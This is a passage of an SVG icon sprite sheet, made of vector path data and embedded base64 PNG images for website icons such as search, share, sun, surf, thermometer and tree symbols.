16.361L9.904 2.94c1.144-1.83 6.1-3.279 7.473 1.83l-2.593 15.253M36.214 18.191c.381 3.966-2.288 7.627-6.025 8.16s-7.092-2.211-7.473-6.1c-.382-3.89 2.287-7.627 6.024-8.16s7.092 2.135 7.474 6.1z"/><path d="M35.832 16.361L27.596 2.94c-1.144-1.83-6.1-3.279-7.473 1.83l2.593 15.253M17.072 7.896h3.356M16.327 10.947h4.846"/></g></svg><svg width="41.5" height="31.67" viewBox="-2 -2 41.5 31.67" id="search-medium-white" x="981.5" y="879.3"><g fill="none" stroke="#FFF" stroke-width="2.5" stroke-miterlimit="10"><path d="M1.286 18.191c-.381 3.966 2.288 7.627 6.025 8.16s7.092-2.211 7.473-6.1-2.287-7.627-6.024-8.16-7.092 2.135-7.474 6.1z"/><path d="M1.668 16.361L9.904 2.94c1.144-1.83 6.1-3.279 7.473 1.83l-2.593 15.253M36.214 18.191c.381 3.966-2.288 7.627-6.025 8.16s-7.092-2.211-7.473-6.1c-.382-3.89 2.287-7.627 6.024-8.16s7.092 2.135 7.474 6.1z"/><path d="M35.832 16.361L27.596 2.94c-1.144-1.83-6.1-3.279-7.473 1.83l2.593 15.253M17.072 7.896h3.356M16.327 10.947h4.846"/></g></svg><svg viewBox="-2 -2 31 25" width="31" height="25" id="search-small-white" x="1098" y="879.3"><image overflow="visible" width="27" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAj9JREFUeNqUlT9IHEEUxm9FD0W9 wmB1IEia1GmuP7EJ2AgiiGAjFiK2Uas0VhILrYQUQgoxhdh6qEUgnIkiSIQIFvnTeEIOooYjUeLm e+a3sAw7u7kHP4Z53/fe7N7tzORyngjDMBBT4kzci5qYdTyz5O/xmT/INRsqmg//xbF4KarMZ9Bn mFfRj5nPN7tQv/gl3oiW2JtWxHdRYKxEb2I+/FbX38xiW+KnKDr5UZ5+nHHU0YvUbf3vQmUaLSRo 02iPGacTPAto5ayFWsVH8Vm0J+gr/ExfGFcSPO3UW5/WtMWiJx/26Hviq9hm3PP4hn1vHhl6RF3s pzzMpTgSLxgvU7z79OtJElfFH/FabIplMRDTC2FyFGKeAeo26WP9Vt2FSmxMizvxjdFiRzzCYzFI zSDzEvqOp976lnKx/VFHWBTd5LvFc3Er3otJPH3ofcwn0W/xx+sX8dQf9iuvbbHh+e1H0N+KG0e7 IW8x4qnfQF+2yaH4IdpS/mz7+n7bR+Hkj8hvp9S20f/QjqInYi0IgruULbgu8uLCyV+QX/cV0nfN 1rHFukQt42A5Z7xy8leO7gvr32WLXYtihjk6CapOvurovrD+17bYB/Es4x56yrjr5HcdPfFetP4P 62gyxtcy4THnOedOPfopet6jT9B/LNpn70TDPRM17+SOshjyNBtCN19nwhnZoH9LlOwVJxQdiCXx iivfYi7jtpjDV6NuiT4hfXvdgg6KPmFqcBOXm7gHK9SF9LF+HZHnrwADAMoEo7E3hY4RAAAAAElF TkSuQmCC"/></svg><svg viewBox="-2 -2 27 26" width="27" height="26" id="share-medium-green" x="1199.8" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M18.448 13.982a4.025 4.025 0 0 0-3.155 1.536l-6.861-3.481c.09-.333.154-.676.154-1.037 0-.394-.076-.764-.183-1.125l6.83-3.465a4.025 4.025 0 0 0 3.215 1.605c2.235 0 4.042-1.793 4.042-4.007C22.49 1.795 20.683 0 18.448 0 16.22 0 14.41 1.795 14.41 4.008c0 .362.065.707.156 1.04L7.706 8.53a4.03 4.03 0 0 0-3.16-1.54C2.315 6.99.509 8.787.509 11s1.806 4.008 4.039 4.008c1.32 0 2.48-.637 3.22-1.61l6.827 3.465a3.92 3.92 0 0 0-.184 1.128c0 2.214 1.81 4.008 4.038 4.008 2.234 0 4.042-1.794 4.042-4.008 0-2.216-1.807-4.01-4.042-4.01z"/></svg><svg viewBox="-2 -2 27 26" width="27" height="26" id="share-medium-white" x="281" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M18.448 13.982a4.025 4.025 0 0 0-3.155 1.536l-6.861-3.481c.09-.333.154-.676.154-1.037 0-.394-.077-.764-.184-1.125l6.83-3.465a4.025 4.025 0 0 0 3.216 1.605c2.234 0 4.042-1.793 4.042-4.007C22.49 1.795 20.683 0 18.448 0 16.22 0 14.41 1.795 14.41 4.008c0 .362.065.707.156 1.04L7.706 8.53a4.03 4.03 0 0 0-3.16-1.54C2.314 6.99.508 8.787.508 11s1.806 4.008 4.038 4.008a4.032 4.032 0 0 0 3.22-1.61l6.828 3.465c-.107.36-.184.734-.184 1.128 0 2.214 1.81 4.008 4.038 4.008 2.234 0 4.042-1.794 4.042-4.008 0-2.216-1.807-4.01-4.042-4.01z"/></svg><svg viewBox="-2 -2 43 38" width="43" height="38" id="short-medium-white" x="854" y="879.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M36.56.764a.82.82 0 0 0-.81-.766H3.25a.82.82 0 0 0-.81.766L.003 33.106c-.017.23.06.458.214.627.154.17.37.266.596.266h16.25c.387 0 .72-.279.796-.667l1.64-8.366v-.007c.002.002.002.005.003.007l1.639 8.366c.076.388.41.667.796.667h16.25a.804.804 0 0 0 .596-.266.839.839 0 0 0 .214-.627L36.559.764zm-32.557.893h30.994l.188 2.488H3.814l.188-2.488zm18.6 30.683l-1.508-7.7c-.215-1.095-.59-2.354-1.595-2.354s-1.38 1.259-1.595 2.355l-1.509 7.7H1.69l2-26.538h14.997v8.293c0 .458.364.83.813.83a.821.821 0 0 0 .812-.83V5.803H35.31l2 26.537H22.604zm.96-25.707c-.898 0-1.626.742-1.626 1.658 0 .917.728 1.659 1.625 1.659.898 0 1.625-.742 1.625-1.66 0-.914-.727-1.657-1.625-1.657zm-12.886.837a.816.816 0 0 0-.919.704c-.251 1.795-.848 3.05-1.774 3.731a2.958 2.958 0 0 1-2.143.547.814.814 0 0 0-.95.652.829.829 0 0 0 .637.976c.027.006.282.056.675.056.657 0 1.7-.14 2.698-.861 1.318-.952 2.147-2.588 2.466-4.866a.827.827 0 0 0-.69-.939zm22.482 4.982c-.045.009-1.129.2-2.143-.547-.926-.681-1.524-1.936-1.775-3.731a.817.817 0 0 0-.919-.704.827.827 0 0 0-.69.939c.32 2.277 1.149 3.914 2.466 4.866a4.604 4.604 0 0 0 2.699.86c.392 0 .647-.049.674-.054a.826.826 0 0 0 .635-.97.817.817 0 0 0-.947-.659z"/></svg><svg viewBox="-2 -2 616 796" width="616" height="796" id="sun-medium-red"><path fill="#8E3232" d="M590.4 409.3h-68.1c-12.1 0-21.6-9.4-21.6-21.5s9.5-21.5 21.6-21.5h68.1c12.1 0 21.6 9.4 21.6 21.5s-10 21.5-21.6 21.5zM474.3 250.9c-4.2 4.2-9.5 6.3-15.3 6.3-5.8 0-11.1-2.1-15.3-6.3-8.4-8.4-8.4-22.1 0-30.4l48-47.7c8.4-8.4 22.2-8.4 30.6 0 8.4 8.4 8.4 22 0 30.4l-48 47.7zM306 534.7c-81.8 0-147.7-66.1-147.7-146.9 0-80.8 66.5-146.9 147.7-146.9S453.7 307 453.7 387.8c0 80.8-65.9 146.9-147.7 146.9zm0-251.3c-58 0-105 46.7-105 104.4s47 104.4 105 104.4 105-46.7 105-104.4-47-104.4-105-104.4zm0-89.2c-12.1 0-21.6-9.4-21.6-21.5V105c0-12.1 9.5-21.5 21.6-21.5 12.1 0 21.6 9.4 21.6 21.5v67.7c0 12.1-9.5 21.5-21.6 21.5zm-153 63c-5.8 0-11.1-2.1-15.3-6.3l-48-47.7c-8.4-8.4-8.4-22.1 0-30.4 8.4-8.4 22.2-8.4 30.6 0l48 47.7c8.4 8.4 8.4 22 0 30.4-4.2 4.2-9.5 6.3-15.3 6.3zm-41.7 130.6c0 12.1-9.5 21.5-21.6 21.5H21.6C10 409.3 0 399.9 0 387.8s9.5-21.5 21.6-21.5h68.1c12.1 0 21.6 9.4 21.6 21.5zm26.4 136.9c8.4-8.4 22.2-8.4 30.6 0 8.4 8.4 8.4 22 0 30.4l-48 47.7c-4.2 4.2-10 6.3-15.3 6.3-5.8 0-11.1-2.1-15.3-6.3-8.4-8.4-8.4-22 0-30.4l48-47.7zM306 581.4c12.1 0 21.6 9.4 21.6 21.5v67.6c0 12.1-9.5 21.5-21.6 21.5-12.1 0-21.6-9.4-21.6-21.5v-67.6c0-12.1 9.5-21.5 21.6-21.5zm168.3-56.7l48 47.7c8.4 8.4 8.4 22.1 0 30.4-4.2 4.2-10 6.3-15.3 6.3-5.3 0-11.1-2.1-15.3-6.3l-48-47.7c-8.4-8.4-8.4-22 0-30.4 8.4-8.4 22.2-8.4 30.6 0z"/></svg><svg viewBox="-2 -2 616 796" width="616" height="796" id="sun-medium-white" x="616"><path fill="#FFF" d="M590.376 409.3h-68.075c-12.117 0-21.624-9.444-21.624-21.5s9.507-21.502 21.624-21.502h68.075c12.118 0 21.624 9.445 21.624 21.501s-10.016 21.502-21.624 21.502zM474.3 250.916c-4.223 4.182-9.506 6.283-15.3 6.283-5.814 0-11.077-2.1-15.3-6.283-8.446-8.425-8.446-22.052 0-30.437l48.001-47.715c8.446-8.405 22.175-8.405 30.6 0 8.446 8.364 8.446 22.011 0 30.416L474.3 250.915zM306 534.68c-81.784 0-147.716-66.116-147.716-146.88 0-80.784 66.463-146.86 147.716-146.86s147.716 66.076 147.716 146.86c0 80.764-65.932 146.88-147.716 146.88zm0-251.267c-58.038 0-104.999 46.676-104.999 104.387 0 57.691 46.961 104.367 104.999 104.367s104.978-46.676 104.978-104.367c0-57.711-46.94-104.387-104.978-104.387zm0-89.168c-12.138 0-21.624-9.445-21.624-21.481v-67.667c0-12.077 9.486-21.522 21.624-21.522 12.138 0 21.624 9.445 21.624 21.522v67.667c0 12.036-9.486 21.481-21.624 21.481zm-153 62.954c-5.814 0-11.077-2.1-15.3-6.283L89.678 203.18c-8.425-8.405-8.425-22.052 0-30.416 8.446-8.405 22.175-8.405 30.6 0l48.022 47.715c8.446 8.385 8.446 22.012 0 30.437-4.223 4.182-9.506 6.283-15.3 6.283zM111.323 387.8c0 12.057-9.507 21.502-21.645 21.502H21.624C10.016 409.3 0 399.856 0 387.799s9.486-21.501 21.624-21.501h68.054c12.138 0 21.645 9.445 21.645 21.501zM137.7 524.704c8.446-8.405 22.154-8.405 30.6 0 8.446 8.384 8.446 22.032 0 30.416l-48.022 47.736c-4.202 4.182-10.016 6.283-15.3 6.283-5.793 0-11.077-2.101-15.3-6.283-8.425-8.384-8.425-22.032 0-30.437l48.022-47.715zm168.3 56.65c12.138 0 21.624 9.425 21.624 21.502v67.646c0 12.077-9.486 21.522-21.624 21.522-12.138 0-21.624-9.445-21.624-21.522v-67.646c0-12.077 9.486-21.502 21.624-21.502zm168.3-56.65l48.001 47.715c8.446 8.405 8.446 22.053 0 30.437-4.223 4.182-10.016 6.283-15.3 6.283-5.263 0-11.077-2.101-15.3-6.283L443.7 555.12c-8.446-8.384-8.446-22.032 0-30.416 8.446-8.405 22.154-8.405 30.6 0z"/></svg><svg width="56.64" height="54" viewBox="-16.49 9.32 56.64 54" id="surf-medium-red" x="794.52" y="815.3"><path fill="#8A1812" d="M36.736 61.318c-3.115 0-4.73-1.734-6.026-3.126-1.157-1.243-2.07-2.224-3.936-2.224-1.865 0-2.78.981-3.936 2.224-1.297 1.392-2.91 3.126-6.027 3.126-3.116 0-4.73-1.734-6.026-3.126-1.156-1.243-2.07-2.224-3.935-2.224-1.866 0-2.78.981-3.936 2.224-1.298 1.392-2.91 3.126-6.026 3.126-3.117 0-4.73-1.734-6.027-3.126-1.157-1.243-2.07-2.224-3.935-2.224-.78 0-1.413-.617-1.413-1.378 0-.761.632-1.378 1.413-1.378 3.115 0 4.73 1.733 6.025 3.126 1.157 1.243 2.071 2.224 3.937 2.224 1.864 0 2.779-.981 3.935-2.224 1.297-1.393 2.91-3.126 6.027-3.126 3.115 0 4.729 1.733 6.026 3.126 1.156 1.243 2.07 2.224 3.935 2.224s2.78-.981 3.936-2.224c1.298-1.393 2.912-3.126 6.027-3.126s4.73 1.733 6.026 3.126c1.158 1.243 2.07 2.224 3.936 2.224.781 0 1.413.617 1.413 1.378 0 .761-.632 1.378-1.413 1.378zm-5.113-24.187c-.815.703-1.573 1.3-1.605 1.326-.137.108-.294.19-.463.242l-32.068 9.888a1.447 1.447 0 0 1-.426.065 1.41 1.41 0 0 1-1.347-.963c-.234-.725.178-1.5.921-1.73l8.853-2.729c-.008-.058-.035-.11-.035-.171v-5.674c0-.326.118-.641.334-.89l2.16-2.491a1.437 1.437 0 0 1 1.99-.163c.596.493.67 1.362.167 1.943L8.278 37.89v4.48l12.247-3.776-2.479-3.18-3.018-.479c-.769-.122-1.29-.83-1.166-1.582.125-.75.85-1.26 1.62-1.138l3.573.568c.357.056.678.244.897.526l2.908 3.729c.178.227.246.49.26.755l5.327-1.642c1.192-.951 2.538-2.136 2.803-2.523a1.43 1.43 0 0 1 1.855-.632 1.364 1.364 0 0 1 .69 1.829c-.181.381-.57.925-2.172 2.306zM13.377 23.525c.78 0 1.413.617 1.413 1.378v6.241c0 .761-.632 1.378-1.413 1.378H9.024c-.779 0-1.412-.617-1.412-1.378v-6.241c0-.761.633-1.378 1.413-1.378s1.412.617 1.412 1.378v4.864h1.528v-4.864c0-.761.633-1.378 1.412-1.378zm7.232-2.139c-1.085 1.05-2.94 1.59-5.662 1.651-1.539.036-2.897-.099-3.365-.153-.608.061-3.094.334-6.15 1.011-1.047.233-2.18 1.424-3.186 3.354a19.541 19.541 0 0 0-1.33 3.288 1.409 1.409 0 0 1-1.361 1.012 1.44 1.44 0 0 1-.375-.05c-.752-.201-1.194-.959-.988-1.692.02-.075.526-1.858 1.514-3.764 1.439-2.776 3.156-4.403 5.1-4.834 3.708-.822 6.551-1.073 6.67-1.083.105-.01.21-.007.314.007 2.194.286 5.89.255 6.85-.723.04-.042.084-.08.13-.118l4.819-3.81a1.437 1.437 0 0 1 1.986.205c.491.59.398 1.458-.207 1.937l-4.759 3.762zm-9.548-1.805c-2.335 0-4.234-1.853-4.234-4.132 0-2.277 1.899-4.131 4.234-4.131s4.234 1.854 4.234 4.131c0 2.279-1.9 4.132-4.234 4.132zm0-5.507c-.777 0-1.41.617-1.41 1.375 0 .759.633 1.376 1.41 1.376.777 0 1.41-.617 1.41-1.376 0-.758-.633-1.375-1.41-1.375z"/></svg><svg width="56.64" height="54" viewBox="-16.49 9.32 56.64 54" id="surf-medium-white" x="851.16" y="815.3"><path fill="#FFF" d="M36.736 61.318c-3.115 0-4.73-1.734-6.026-3.126-1.157-1.243-2.07-2.224-3.936-2.224-1.865 0-2.78.981-3.936 2.224-1.297 1.392-2.91 3.126-6.027 3.126-3.116 0-4.73-1.734-6.026-3.126-1.156-1.243-2.07-2.224-3.935-2.224-1.866 0-2.78.981-3.936 2.224-1.298 1.392-2.91 3.126-6.026 3.126-3.117 0-4.73-1.734-6.027-3.126-1.157-1.243-2.07-2.224-3.935-2.224-.78 0-1.413-.617-1.413-1.378 0-.761.632-1.378 1.413-1.378 3.115 0 4.73 1.733 6.025 3.126 1.157 1.243 2.071 2.224 3.937 2.224 1.864 0 2.779-.981 3.935-2.224 1.297-1.393 2.91-3.126 6.027-3.126 3.115 0 4.729 1.733 6.026 3.126 1.156 1.243 2.07 2.224 3.935 2.224s2.78-.981 3.936-2.224c1.298-1.393 2.912-3.126 6.027-3.126s4.73 1.733 6.026 3.126c1.158 1.243 2.07 2.224 3.936 2.224.781 0 1.413.617 1.413 1.378 0 .761-.632 1.378-1.413 1.378zm-5.113-24.187c-.815.703-1.573 1.3-1.605 1.326-.137.108-.294.19-.463.242l-32.068 9.888a1.447 1.447 0 0 1-.426.065 1.41 1.41 0 0 1-1.347-.963c-.234-.725.178-1.5.921-1.73l8.853-2.729c-.008-.058-.035-.11-.035-.171v-5.674c0-.326.118-.641.334-.89l2.16-2.491a1.437 1.437 0 0 1 1.99-.163c.596.493.67 1.362.167 1.943L8.278 37.89v4.48l12.247-3.776-2.479-3.18-3.018-.479c-.769-.122-1.29-.83-1.166-1.582.125-.75.85-1.26 1.62-1.138l3.573.568c.357.056.678.244.897.526l2.908 3.729c.178.227.246.49.26.755l5.327-1.642c1.192-.951 2.538-2.136 2.803-2.523a1.43 1.43 0 0 1 1.855-.632 1.364 1.364 0 0 1 .69 1.829c-.181.381-.57.925-2.172 2.306zM13.377 23.525c.78 0 1.413.617 1.413 1.378v6.241c0 .761-.632 1.378-1.413 1.378H9.024c-.779 0-1.412-.617-1.412-1.378v-6.241c0-.761.633-1.378 1.413-1.378s1.412.617 1.412 1.378v4.864h1.528v-4.864c0-.761.633-1.378 1.412-1.378zm7.232-2.139c-1.085 1.05-2.94 1.59-5.662 1.651-1.539.036-2.897-.099-3.365-.153-.608.061-3.094.334-6.15 1.011-1.047.233-2.18 1.424-3.186 3.354a19.541 19.541 0 0 0-1.33 3.288 1.409 1.409 0 0 1-1.361 1.012 1.44 1.44 0 0 1-.375-.05c-.752-.201-1.194-.959-.988-1.692.02-.075.526-1.858 1.514-3.764 1.439-2.776 3.156-4.403 5.1-4.834 3.708-.822 6.551-1.073 6.67-1.083.105-.01.21-.007.314.007 2.194.286 5.89.255 6.85-.723.04-.042.084-.08.13-.118l4.819-3.81a1.437 1.437 0 0 1 1.986.205c.491.59.398 1.458-.207 1.937l-4.759 3.762zm-9.548-1.805c-2.335 0-4.234-1.853-4.234-4.132 0-2.277 1.899-4.131 4.234-4.131s4.234 1.854 4.234 4.131c0 2.279-1.9 4.132-4.234 4.132zm0-5.507c-.777 0-1.41.617-1.41 1.375 0 .759.633 1.376 1.41 1.376.777 0 1.41-.617 1.41-1.376 0-.758-.633-1.375-1.41-1.375z"/></svg><svg viewBox="-2 -2 34 33" width="34" height="33" id="surf-small-red" x="1066.8" y="923.3"><image overflow="visible" width="30" height="29" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABI9JREFUeNrsV21sU2UUPudtuxXb wHovXVv8ABJIdAuJGN2PReJXYHyJW7JA1B/zh/JDI8aNdmiMpIkf24pomPEH/jAajRE12RhBhYGJ oDGaCSZ+kEiixG1tTduB++5u7/G5d2O4scla+tOb3Nz3fXve87znnOec95SpgKctpG0gka0k1M9U 0h5OJofz1eHMGzTgswAPE3GOmJwmTdyN5a356lH5bmDmenzGXG7Tz0Tv4N0UCwQ8/5bZf5N+Y2tI ry0qsDDH8Vk0McYvCdF9GGeGksnxaY8Ey+4xDPmBRd7fW0ElRQM2x8wWuLgbtj+JF5ZKQ5TImAyD /jRUHseBcqZJG6K/UHZez+UDutfv93qcxloorlRClVMaBk3hUlhQhXUr3t86nVzf2Jvu+8+QLQTw 5fLygEtNHIT4Fkwdc4hMMMkFaPu41DMQ3XWexq/JlQVZ6ch9g+FtIjaZfmZF203ix8HuKmbRhuOZ 9svuLhqrvU7jeXzWCMtTzcnMTlNJDw5QrUxzrSKxwB/LF/SawK+vKCsDjUEY+TISH3i7GDxZEHB2 jB8BYbwQikG7zNzJHimgAC2ocjG0Q/mZWxKZY9OLOTat48LdBycTm84WApy3mw6sotLRQb1RMS2Z LCiiAxzZJeecSrqb+i+emWvfvpB+q3JM/NXY+3emoAIyPqjfDiY3oIIdCifSe+CSXpz/USZuy5nq dEvAt+Yq0KBvkwnPGIaruaDK9doy7WZh6gKQ5nRI0loLJzLRFYm0RxFXYWqgln/S4vPZ3mhdunRZ a9DXjNTrhG/6xCHtBbkaSsKWZSz8QDiZPnn171o9FB6yS6rQYizdNWXcdy5D1T6bSsULuhbhVod1 1Jwyz09fGljeF9CrRFEtGFdrGyO0Ht8/MGpnUR3LE6lT27Htuu5jG8xwlrSEtBolXBsj2YaVZXay IY4IRZQdZkek7+LZojQCBzRt8aiiVVZ+ORy5HwFyA5BghZxCXGNk5jrDyUu/FyWd2vz+oDiNbYhp HURx90oplkfg8+MEFyrOHtkdH0wVNY/bgjrYK5unyJGG4BG0H51DVPJFNB4foet85ne1SD8g20VU 58pE6qvZ5Pj/yTvGsZBeR2LeL8Knh5OZT+e7W1uCWiUauIeZlQ5m/5rLmu/uGRi4NJcsus5yk7MN KOSrUdP7QP73ZjOe20L6q4hnE8YupMjXZla2zFYYC+i7cBnsn2x7eHyK3X/iIJvDyYGfZjb7vnUA 7MBQs9pgvG77i4Yhksx8NF2rI/H0c8NaxgvWvgiOVzvcfNTK2SsNvPYMQN/AsMdkWR5JpN0g3EOY lwmrk5Ynpr1SrlUDtMsCguy6SCKzCJdJBea/QfcH0LVjznRqDfl2ImffwjCOH9CmykqI3Iv5CTFU XXMqNXilLutVqI1HbYsY/yzE7qEftPYq5o274+lzl2VfCXr9DnJ9hjp/B/Qeg/znMzrG7qGxnhqv +3shvhPTGrtvZn4THnnihQsjozNlR/s2LvF0oCFYjamV7zgkdaG13dHUn54RzxND2ZH1bu+HSsFL tl6q+EeAAQBA78OofsX8YwAAAABJRU5ErkJggg=="/></svg><svg viewBox="-2 -2 35 33" width="35" height="33" id="surf-small-white" x="1031.8" y="923.3"><image overflow="visible" width="31" height="29" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAqBJREFUeNrsl11IFFEUx3fMjz5I 9qECNSrwJTDNoB4qiojIgh6sfIkKggiiFwmDHooeKrEg6KGIoEICI6gINoweK9DoCxdNayVBKogg KCUqd213+l36C8Mws6wzsz514MfdOffMPffjnHNnrVgAsW3botkL6yAJNyzLysVmQnDebv+TSbXn YjMlOHsHfVABL2DUw6YWmorh/An8gAswDr2u/t3q/1wM53UwoC1/DyuknwUdkJO+Pt84VgDHC2lW wXJohO+QhnmwCRqgG/YThGNRrXYNJG1/mYBBOAolhYxpFbrNNM9g0qQVTMBaaIE2GIR7rNSO+nwt eKWVNUh3XKs1Z5+FW0HGLmR7tsJqOMvKBlw7VlLgGIGdH4HfcNmjrzLMrhbiPAvXXJGbVdvjep6W WAHjoIbmMJSBqenVCsKUSTMmOuLznsn7j/SPhwnCQyoylXq+7ajzXzQ59zstsmkP43gz/IF+KHXo y2CH+nqhXPqlcEZ6cydUhXGeUNot9uk/ph1IuIrSU1gQNu+7YcylM6veApfgg8PhMJyH9V5VrzTE JMx5b4Nm2A5xBd9zuAIJAisVZbWrUbUzVS2t1f2CB3AQFkVdXuvhhJzm5PArdMJOmFuMO7tWd/KU jOjjYaO5t6Pwke/MM/AWOnV+Q7H/EpFYOr8OXQ532N5knjho0hVbAX3QhX3Gx3YJzT5YBqOy/eQ2 mgMpBZWJ5lMeA5VDl2xMmmX0+7W+6dz2u5SCU59XRn6a7PBbVTU8luFpl+O70l+H+aamQ5sm0u/M b10gaS1opXSNqnZG3+w3gdlwX45eytmwni/qb5LTfo8GNHl/Ex45JlTlsbg36n8IrV4TMN/eJ1Wj jeEQHMgTBxugR0fxDa5C3Mc2rn5jl/orwADvqDBrdF/oNgAAAABJRU5ErkJggg=="/></svg><svg baseProfile="full" height="35" width="34" viewBox="-2 -2 34 35" id="test_svg" x="997.8" y="923.3"><path fill="#FFF" d="M28.94 16.152h-3.337c-.594 0-1.06-.463-1.06-1.054s.466-1.054 1.06-1.054h3.337c.594 0 1.06.463 1.06 1.054s-.491 1.054-1.06 1.054zm-5.69-7.764a1.042 1.042 0 0 1-.75.308 1.04 1.04 0 0 1-.75-.308 1.051 1.051 0 0 1 0-1.492l2.353-2.339a1.065 1.065 0 0 1 1.5 0 1.05 1.05 0 0 1 0 1.491l-2.353 2.34zM15 22.298c-4.009 0-7.241-3.241-7.241-7.2 0-3.96 3.258-7.199 7.241-7.199 3.983 0 7.241 3.239 7.241 7.199 0 3.959-3.232 7.2-7.241 7.2zm0-12.317c-2.845 0-5.147 2.288-5.147 5.117 0 2.828 2.302 5.116 5.147 5.116s5.146-2.288 5.146-5.116c0-2.829-2.301-5.117-5.146-5.117zm0-4.371c-.595 0-1.06-.463-1.06-1.053V1.24c0-.592.465-1.055 1.06-1.055s1.06.463 1.06 1.055v3.317c0 .59-.465 1.053-1.06 1.053zM7.5 8.696a1.04 1.04 0 0 1-.75-.308l-2.354-2.34a1.052 1.052 0 0 1 0-1.491 1.065 1.065 0 0 1 1.5 0L8.25 6.896a1.051 1.051 0 0 1 0 1.492 1.042 1.042 0 0 1-.75.308zm-2.043 6.402c0 .591-.466 1.054-1.061 1.054H1.06c-.569 0-1.06-.463-1.06-1.054s.465-1.054 1.06-1.054h3.336c.595 0 1.061.463 1.061 1.054zm1.293 6.711a1.065 1.065 0 0 1 1.5 0 1.05 1.05 0 0 1 0 1.491l-2.354 2.34a1.083 1.083 0 0 1-.75.308 1.053 1.053 0 0 1-.75-1.8l2.354-2.339zM15 24.586c.595 0 1.06.462 1.06 1.054v3.316c0 .592-.465 1.055-1.06 1.055s-1.06-.463-1.06-1.055V25.64c0-.592.465-1.054 1.06-1.054zm8.25-2.777l2.353 2.339a1.051 1.051 0 0 1 0 1.492 1.085 1.085 0 0 1-.75.308c-.258 0-.543-.103-.75-.308L21.75 23.3a1.05 1.05 0 0 1 0-1.491 1.065 1.065 0 0 1 1.5 0z"/></svg><svg viewBox="-2 -2 18 30" width="18" height="30" id="thermometer-small-white" x="235" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M1.005 11.365H2.53c.5 0 .906-.41.906-.915a.911.911 0 0 0-.906-.916H1.005c-.5 0-.906.41-.906.915 0 .506.406.916.906.916zm0-3.015H2.53c.5 0 .906-.41.906-.915a.911.911 0 0 0-.906-.915H1.005c-.5 0-.906.41-.906.915 0 .505.406.915.906.915zm2.43 5.114a.91.91 0 0 0-.906-.915H1.005c-.5 0-.906.41-.906.915s.406.916.906.916H2.53c.5 0 .906-.41.906-.916zm8.144 3.603V4.363c0-1.878-1.514-3.407-3.375-3.407S4.829 2.485 4.829 4.363v12.704c-3.447 3.13-1.236 8.906 3.375 8.906 4.62 0 6.817-5.78 3.375-8.906zM6.642 4.363c0-.869.7-1.576 1.562-1.576s1.562.707 1.562 1.576v7.78H6.642v-7.78zm1.562 19.779c-3.116 0-4.432-4.033-1.929-5.907a.917.917 0 0 0 .367-.735v-3.526h3.124V17.5c0 .29.136.562.366.735 2.502 1.873 1.191 5.907-1.928 5.907z"/></svg><svg width="49.86" height="54" viewBox="-18.5 8.72 49.86 54" id="tree-medium-red" x="907.8" y="815.3"><path fill="#8A1812" d="M28.409 20.01c-1.132.278-2.136.42-2.988.42-.679 0-1.262-.086-1.782-.262-.136-.046-.363-.068-.621-.08-.591.363-1.4.894-2.292 1.607-1.119.893-1.74.88-2.328.784-.25-.042-.308-.05-.599.206-.85.752-1.9.934-3.01 1.127-.616.106-1.252.216-1.891.43-.146.05-.448.15-.765.15-.288 0-.588-.083-.793-.37-.487-.686.146-1.635 1.247-3.116l.083-.112c.718-.968 2.163-1.056 3.56-1.141.675-.04 1.374-.083 1.838-.232l.02-.01a.644.644 0 0 1-.125-.373V17.54l.016-.023c.054-.066 1.375-1.638 5.01-1.865.388-.023.71-.036.99-.036 1.344 0 1.487.27 1.64.786.09.304.201.683.772 1.102.494.363 1.1.673 1.634.947.796.409 1.37.703 1.334 1.022-.025.216-.318.382-.95.537zm-8.935-.014c-.25.277-.562.517-1.015.663-.617.199-1.363.245-2.152.292-1.054.064-2.247.137-2.609.624l-.084.112c-.21.285-.604.813-.873 1.243.645-.194 1.272-.303 1.831-.4.968-.168 1.802-.313 2.38-.823.689-.61 1.175-.59 1.651-.512.3.049.56.091 1.326-.521.274-.218.533-.41.79-.597a11.586 11.586 0 0 1-1.245-.08zm6.185-6.007c-.109.366-.199.493-1.232.493-.332 0-.788-.012-1.479-.041a14.25 14.25 0 0 0-.566-.013c-1.742 0-2.37.387-2.975.762-.197.121-.41.24-.649.348-.489.685-1.62 2.254-3.991 2.541-1.618.196-2.393-.473-2.81-.832l-.042-.036c-.166.17-.342.353-.535.554-.659.684-1.559 1.622-2.923 2.893-.83.773-1.269 1.109-1.744 1.109l-.054-.001c-.424-.023-.673-.309-.855-.518a2.166 2.166 0 0 0-.58-.506 1.242 1.242 0 0 1-.623-.94c-.084-.688.386-1.522.918-2.235-.012.001-.03.007-.041.007-.304 0-.522-.085-.714-.16-.163-.063-.316-.123-.504-.123-.133 0-.28.04-.44.104-.04.098-.081.197-.172.285-.172.167-.29.368-.404.562a3.71 3.71 0 0 1-.205.314c.289.44.638.725.72.784l.21.153.049.26c.078.434.178.747.268 1.023.285.887.412 1.47-.31 3.141-.28.644-.644 1.032-1.113 1.187-.15.05-.298.072-.445.072-.572 0-1.128-.327-1.667-.646-.522-.308-1.063-.627-1.598-.673-.664-.057-1.118-.307-1.35-.743-.411-.77.085-1.692.521-2.505.116-.216.226-.42.293-.579.523-1.235 1.79-1.606 1.844-1.622l.347 1.252-.174-.626.18.625c-.008.002-.737.229-1.014.883-.091.214-.215.444-.346.688-.18.334-.546 1.017-.518 1.258.033.018.125.056.327.073.824.072 1.52.482 2.135.845.374.22.885.523 1.066.462.073-.024.197-.16.332-.471.562-1.3.483-1.55.267-2.22a8.96 8.96 0 0 1-.261-.942 4.397 4.397 0 0 1-1.047-1.358c-.083-.024-.16-.042-.253-.078a7.29 7.29 0 0 1-1.251-.624c-.539-.32-.863-.513-1.6-.336-.513.123-.71.283-.899.436-.252.206-.514.418-1.448.529a7.24 7.24 0 0 1-1.346.017 3.64 3.64 0 0 0 .987 1.779c1.172 1.162 1.01 1.877.37 2.653-.1.12-.194.233-.267.358-.239.407-.546.54-.855.54-.4 0-.8-.225-1.047-.364-.446-.25-.95-.532-1.628-.532-1.552 